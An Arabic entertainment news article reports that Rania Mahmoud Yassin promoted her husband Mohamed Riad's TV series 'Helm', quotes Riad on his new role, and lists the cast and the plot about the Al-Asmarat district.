<p>قامت الفنانة رانيا محمود ياسين بالترويج لمسلسل زوجها النجم محمد رياض وهو مسلسل &#8220;حلم&#8221;؛ والذي يقوم ببطولته بصحبة عدد كبير من النجوم ويعرض حاليا علي شاشة قناة الحياة الحمراء؛ وكثفت رانيا خلال صفحتها الرسمية علي موقع التواصل الاجتماعي فيس بوك من مش صور افيش زوجها وباقي الابطال وذلك من أجل الدعم الكامل له والترويج العمل الذي يعرض من أعمال الموسم الشتوي الحالي .</p>
<p>في نفس السياق قال الفنان محمد رياض في تصريحات صحفية له اليوم الخميس : &#8220;اقدم شخصية عماد الونش في مسلسل الحلم؛ وهي شخصية اجتماعية شخصية يمكن من الشخصيات اللي جديدة عليا الناس مش متعودة علي تقديمي لنوعية الأدوار دي&#8221;.</p>
<p>واضاف رياض قائلا : &#8220;أنا سعيد اني بقدمها؛ وسعيد بشغلي مع الاستاذ حسني صالح المخرج للمرة الثانية وايضا سعيد بالعمل مع كل زملائي في العمل؛ بينما الشخصية بها أحداث كثيرة ومراحل تطور كبيرة جدا لا أستطيع أن أحرق تفاصيل العمل ولكنها شخصية من الشخصيات الحلوة جدلا التي قدمتها واقدمها خاصة أنني ما زلت في مراحل التصوير&#8221;.</p>
<p>وتابع رياض قائلا : &#8220;الأهم أن الجمهور سيراني بشكل مختلف عما قدمته من قبل والحمدلله ردود الفعل كانت رائعة جدا من خلال الحلقات الماضية سواء من كبار المخرجين أو الزملاء أو الجمهور في الشارع؛ واتمني لن لتلقي ردود أفعال اقوي وأكثر مع تتابع الحلقات حتي الحلقات الأخيرة&#8221;.</p>
<p>مسلسل &#8220;حلم&#8221; تأليف محمد رجاء، وإخراج حسنى صالح، ويشارك في بطولته صابرين، أحمد عبد العزيز، محمد رياض، صلاح عبد الله، أنوشكا، رانيا فريد شوقى، كمال أبو رية، مى كساب، نهال عنبر، سميرة عبد العزيز، مدحت تيخة، عمر زهران، محمود الجابرى، شريف خير الله، ياسمين جمال، وعدد آخر من الفنانين الشباب .</p>
<p>وتدور قصة المسلسل حول منطقة حي الأسمرات، وجهود الدولة تجاه إنقاذ حياة سكان العشوائيات ونقلهم إلى الحي، حيث يقدم العمل رؤية لسكان منطقة الأسمرات وكيف تحولت حياتهم إلى الأفضل بعد كابوس عاشوا فيه خلال سنوات من الإهمال، ويستعرض المسلسل حكايات مختلفة عن الأسر.</p>
<p><img decoding="async" src="https://adwaelmadina.com/wp-content/uploads/1-24-240x450.jpg" alt="" width="240" height="450" class="alignnone size-medium wp-image-53955" srcset="https://adwaelmadina.com/wp-content/uploads/1-24-240x450.jpg 240w, https://adwaelmadina.com/wp-content/uploads/1-24-545x1024.jpg 545w, https://adwaelmadina.com/wp-content/uploads/1-24-818x1536.jpg 818w, https://adwaelmadina.com/wp-content/uploads/1-24.jpg 835w" sizes="(max-width: 240px) 100vw, 240px" /></p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">12 يناير، 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 365 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;name=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;description=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;media=https://adwaelmadina.com/wp-content/uploads/index-35.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/&#038;description=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;media=https://adwaelmadina.com/wp-content/uploads/index-35.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B1%D8%A7%D9%86%D9%8A%D8%A7%20%D9%8A%D8%A7%D8%B3%D9%8A%D9%86%20%D8%AA%D8%AF%D8%B9%D9%85%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%B1%D9%8A%D8%A7%D8%B6%20%D9%85%D8%B9%20%D8%B9%D8%B1%D8%B6%20%E2%80%9C%D8%A7%D9%84%D8%AD%D9%84%D9%85%E2%80%9D..%20%D9%88%D8%A7%D9%84%D8%A7%D8%AE%D9%8A%D8%B1%20%D9%8A%D8%A4%D9%83%D8%AF%20%3A%20%D8%B4%D8%AE%D8%B5%D9%8A%D8%A9%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%D8%A9%20%D9%84%D9%85%20%D8%A7%D9%82%D8%AF%D9%85%D9%87%D8%A7%20%D9%85%D9%86%20%D9%82%D8%A8%D9%84&#038;url=https://adwaelmadina.com/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-01-12T02:13:21+03:00","datePublished":"2022-01-12T02:13:21+03:00","dateModified":"2022-01-12T02:13:21+03:00","headline":"\u0631\u0627\u0646\u064a\u0627 \u064a\u0627\u0633\u064a\u0646 \u062a\u062f\u0639\u0645 \u0645\u062d\u0645\u062f \u0631\u064a\u0627\u0636 \u0645\u0639 \u0639\u0631\u0636 &#8220;\u0627\u0644\u062d\u0644\u0645&#8221;.. \u0648\u0627\u0644\u0627\u062e\u064a\u0631 \u064a\u0624\u0643\u062f : \u0634\u062e\u0635\u064a\u0629 \u0645\u062e\u062a\u0644\u0641\u0629 \u0644\u0645 \u0627\u0642\u062f\u0645\u0647\u0627 \u0645\u0646 \u0642\u0628\u0644","name":"\u0631\u0627\u0646\u064a\u0627 \u064a\u0627\u0633\u064a\u0646 \u062a\u062f\u0639\u0645 \u0645\u062d\u0645\u062f \u0631\u064a\u0627\u0636 \u0645\u0639 \u0639\u0631\u0636 &#8220;\u0627\u0644\u062d\u0644\u0645&#8221;.. \u0648\u0627\u0644\u0627\u062e\u064a\u0631 \u064a\u0624\u0643\u062f : \u0634\u062e\u0635\u064a\u0629 \u0645\u062e\u062a\u0644\u0641\u0629 \u0644\u0645 \u0627\u0642\u062f\u0645\u0647\u0627 \u0645\u0646 \u0642\u0628\u0644","keywords":[],"url":"https:\/\/adwaelmadina.com\/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%a7%d8%b3%d9%8a%d9%86-%d8%aa%d8%af%d8%b9%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6-%d9%85%d8%b9-%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d9%84%d9%85\/","description":"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 - \u0623\u062d\u0645\u062f \u0627\u0644\u062f\u0633\u0648\u0642\u064a \u0642\u0627\u0645\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u0631\u0627\u0646\u064a\u0627 \u0645\u062d\u0645\u0648\u062f \u064a\u0627\u0633\u064a\u0646 \u0628\u0627\u0644\u062a\u0631\u0648\u064a\u062c \u0644\u0645\u0633\u0644\u0633\u0644 \u0632\u0648\u062c\u0647\u0627 \u0627\u0644\u0646\u062c\u0645 \u0645\u062d\u0645\u062f \u0631\u064a\u0627\u0636 \u0648\u0647\u0648 \u0645\u0633\u0644\u0633\u0644 \"\u062d\u0644\u0645\"\u061b \u0648\u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0645 \u0628\u0628\u0637\u0648\u0644\u062a\u0647 \u0628\u0635\u062d\u0628\u0629 \u0639\u062f\u062f \u0643\u0628\u064a\u0631 \u0645\u0646 \u0627\u0644\u0646\u062c\u0648\u0645 \u0648\u064a\u0639\u0631\u0636 \u062d\u0627\u0644\u064a\u0627 \u0639\u0644\u064a \u0634\u0627\u0634\u0629 \u0642\u0646\u0627\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062d\u0645\u0631\u0627\u0621\u061b \u0648\u0643\u062b\u0641\u062a","copyrightYear":"2022","articleSection":"\u0627\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","articleBody":"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 - \u0623\u062d\u0645\u062f \u0627\u0644\u062f\u0633\u0648\u0642\u064a\r\n\r\n\r\n\u0642\u0627\u0645\u062a \u0627\u0644\u0641\u0646\u0627\u0646\u0629 \u0631\u0627\u0646\u064a\u0627 \u0645\u062d\u0645\u0648\u062f \u064a\u0627\u0633\u064a\u0646 \u0628\u0627\u0644\u062a\u0631\u0648\u064a\u062c \u0644\u0645\u0633\u0644\u0633\u0644 \u0632\u0648\u062c\u0647\u0627 \u0627\u0644\u0646\u062c\u0645 \u0645\u062d\u0645\u062f \u0631\u064a\u0627\u0636 \u0648\u0647\u0648 \u0645\u0633\u0644\u0633\u0644 \"\u062d\u0644\u0645\"\u061b \u0648\u0627\u0644\u0630\u064a \u064a\u0642\u0648\u0645 \u0628\u0628\u0637\u0648\u0644\u062a\u0647 \u0628\u0635\u062d\u0628\u0629 \u0639\u062f\u062f \u0643\u0628\u064a\u0631 \u0645\u0646 \u0627\u0644\u0646\u062c\u0648\u0645 \u0648\u064a\u0639\u0631\u0636 \u062d\u0627\u0644\u064a\u0627 \u0639\u0644\u064a \u0634\u0627\u0634\u0629 \u0642\u0646\u0627\u0629 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u062d\u0645\u0631\u0627\u0621\u061b \u0648\u0643\u062b\u0641\u062a \u0631\u0627\u0646\u064a\u0627 \u062e\u0644\u0627\u0644 \u0635\u0641\u062d\u062a\u0647\u0627 \u0627\u0644\u0631\u0633\u0645\u064a\u0629 \u0639\u0644\u064a \u0645\u0648\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0641\u064a\u0633 \u0628\u0648\u0643 \u0645\u0646 \u0645\u0634 \u0635\u0648\u0631 \u0627\u0641\u064a\u0634 \u0632\u0648\u062c\u0647\u0627 \u0648\u0628\u0627\u0642\u064a \u0627\u0644\u0627\u0628\u0637\u0627\u0644 \u0648\u0630\u0644\u0643 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0643\u0627\u0645\u0644 \u0644\u0647 \u0648\u0627\u0644\u062a\u0631\u0648\u064a\u062c \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0630\u064a \u064a\u0639\u0631\u0636 \u0645\u0646 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u0634\u062a\u0648\u064a \u0627\u0644\u062d\u0627\u0644\u064a .\r\n\r\n\u0641\u064a \u0646\u0641\u0633 \u0627\u0644\u0633\u064a\u0627\u0642 \u0642\u0627\u0644 \u0627\u0644\u0641\u0646\u0627\u0646 \u0645\u062d\u0645\u062f \u0631\u064a\u0627\u0636 \u0641\u064a \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0635\u062d\u0641\u064a\u0629 \u0644\u0647 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062e\u0645\u064a\u0633 : \"\u0627\u0642\u062f\u0645 \u0634\u062e\u0635\u064a\u0629 \u0639\u0645\u0627\u062f \u0627\u0644\u0648\u0646\u0634 \u0641\u064a \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u062d\u0644\u0645\u061b \u0648\u0647\u064a \u0634\u062e\u0635\u064a\u0629 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0634\u062e\u0635\u064a\u0629 \u064a\u0645\u0643\u0646 \u0645\u0646 \u0627\u0644\u0634\u062e\u0635\u064a\u0627\u062a \u0627\u0644\u0644\u064a \u062c\u062f\u064a\u062f\u0629 \u0639\u0644\u064a\u0627 \u0627\u0644\u0646\u0627\u0633 \u0645\u0634 \u0645\u062a\u0639\u0648\u062f\u0629 \u0639\u0644\u064a \u062a\u0642\u062f\u064a\u0645\u064a \u0644\u0646\u0648\u0639\u064a\u0629 \u0627\u0644\u0623\u062f\u0648\u0627\u0631 \u062f\u064a\".\r\n\r\n\u0648\u0627\u0636\u0627\u0641 \u0631\u064a\u0627\u0636 \u0642\u0627\u0626\u0644\u0627 : \"\u0623\u0646\u0627 \u0633\u0639\u064a\u062f \u0627\u0646\u064a \u0628\u0642\u062f\u0645\u0647\u0627\u061b \u0648\u0633\u0639\u064a\u062f \u0628\u0634\u063a\u0644\u064a \u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u0627\u0630 \u062d\u0633\u0646\u064a \u0635\u0627\u0644\u062d \u0627\u0644\u0645\u062e\u0631\u062c \u0644\u0644\u0645\u0631\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u064a\u0636\u0627 \u0633\u0639\u064a\u062f \u0628\u0627\u0644\u0639\u0645\u0644 \u0645\u0639 \u0643\u0644 \u0632\u0645\u0644\u0627\u0626\u064a \u0641\u064a \u0627\u0644\u0639\u0645\u0644\u061b \u0628\u064a\u0646\u0645\u0627 \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0628\u0647\u0627 \u0623\u062d\u062f\u0627\u062b \u0643\u062b\u064a\u0631\u0629 \u0648\u0645\u0631\u0627\u062d\u0644 \u062a\u0637\u0648\u0631 \u0643\u0628\u064a\u0631\u0629 \u062c\u062f\u0627 \u0644\u0627 \u0623\u0633\u062a\u0637\u064a\u0639 \u0623\u0646 \u0623\u062d\u0631\u0642 \u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0639\u0645\u0644 \u0648\u0644\u0643\u0646\u0647\u0627 \u0634\u062e\u0635\u064a\u0629 \u0645\u0646 \u0627\u0644\u0634\u062e\u0635\u064a\u0627\u062a \u0627\u0644\u062d\u0644\u0648\u0629 \u062c\u062f\u0644\u0627 \u0627\u0644\u062a\u064a \u0642\u062f\u0645\u062a\u0647\u0627 \u0648\u0627\u0642\u062f\u0645\u0647\u0627 \u062e\u0627\u0635\u0629 \u0623\u0646\u0646\u064a \u0645\u0627 \u0632\u0644\u062a \u0641\u064a \u0645\u0631\u0627\u062d\u0644 \u0627\u0644\u062a\u0635\u0648\u064a\u0631\".\r\n\r\n\u0648\u062a\u0627\u0628\u0639 \u0631\u064a\u0627\u0636 \u0642\u0627\u0626\u0644\u0627 : \"\u0627\u0644\u0623\u0647\u0645 \u0623\u0646 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0633\u064a\u0631\u0627\u0646\u064a \u0628\u0634\u0643\u0644 \u0645\u062e\u062a\u0644\u0641 \u0639\u0645\u0627 \u0642\u062f\u0645\u062a\u0647 \u0645\u0646 \u0642\u0628\u0644 \u0648\u0627\u0644\u062d\u0645\u062f\u0644\u0644\u0647 \u0631\u062f\u0648\u062f \u0627\u0644\u0641\u0639\u0644 \u0643\u0627\u0646\u062a \u0631\u0627\u0626\u0639\u0629 \u062c\u062f\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062d\u0644\u0642\u0627\u062a \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0633\u0648\u0627\u0621 \u0645\u0646 \u0643\u0628\u0627\u0631 \u0627\u0644\u0645\u062e\u0631\u062c\u064a\u0646 \u0623\u0648 \u0627\u0644\u0632\u0645\u0644\u0627\u0621 \u0623\u0648 \u0627\u0644\u062c\u0645\u0647\u0648\u0631 \u0641\u064a \u0627\u0644\u0634\u0627\u0631\u0639\u061b \u0648\u0627\u062a\u0645\u0646\u064a \u0644\u0646 \u0644\u062a\u0644\u0642\u064a \u0631\u062f\u0648\u062f \u0623\u0641\u0639\u0627\u0644 \u0627\u0642\u0648\u064a \u0648\u0623\u0643\u062b\u0631 \u0645\u0639 \u062a\u062a\u0627\u0628\u0639 \u0627\u0644\u062d\u0644\u0642\u0627\u062a \u062d\u062a\u064a \u0627\u0644\u062d\u0644\u0642\u0627\u062a \u0627\u0644\u0623\u062e\u064a\u0631\u0629\".\r\n\r\n\u0645\u0633\u0644\u0633\u0644 \"\u062d\u0644\u0645\" \u062a\u0623\u0644\u064a\u0641 \u0645\u062d\u0645\u062f \u0631\u062c\u0627\u0621\u060c \u0648\u0625\u062e\u0631\u0627\u062c \u062d\u0633\u0646\u0649 \u0635\u0627\u0644\u062d\u060c \u0648\u064a\u0634\u0627\u0631\u0643 \u0641\u064a \u0628\u0637\u0648\u0644\u062a\u0647 \u0635\u0627\u0628\u0631\u064a\u0646\u060c \u0623\u062d\u0645\u062f \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0645\u062d\u0645\u062f \u0631\u064a\u0627\u0636\u060c \u0635\u0644\u0627\u062d \u0639\u0628\u062f \u0627\u0644\u0644\u0647\u060c \u0623\u0646\u0648\u0634\u0643\u0627\u060c \u0631\u0627\u0646\u064a\u0627 \u0641\u0631\u064a\u062f \u0634\u0648\u0642\u0649\u060c \u0643\u0645\u0627\u0644 \u0623\u0628\u0648 \u0631\u064a\u0629\u060c \u0645\u0649 \u0643\u0633\u0627\u0628\u060c \u0646\u0647\u0627\u0644 \u0639\u0646\u0628\u0631\u060c \u0633\u0645\u064a\u0631\u0629 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0645\u062f\u062d\u062a \u062a\u064a\u062e\u0629\u060c \u0639\u0645\u0631 \u0632\u0647\u0631\u0627\u0646\u060c \u0645\u062d\u0645\u0648\u062f \u0627\u0644\u062c\u0627\u0628\u0631\u0649\u060c \u0634\u0631\u064a\u0641 \u062e\u064a\u0631 \u0627\u0644\u0644\u0647\u060c \u064a\u0627\u0633\u0645\u064a\u0646 \u062c\u0645\u0627\u0644\u060c \u0648\u0639\u062f\u062f \u0622\u062e\u0631 \u0645\u0646 \u0627\u0644\u0641\u0646\u0627\u0646\u064a\u0646 \u0627\u0644\u0634\u0628\u0627\u0628 .\r\n\r\n\u0648\u062a\u062f\u0648\u0631 \u0642\u0635\u0629 \u0627\u0644\u0645\u0633\u0644\u0633\u0644 \u062d\u0648\u0644 \u0645\u0646\u0637\u0642\u0629 \u062d\u064a 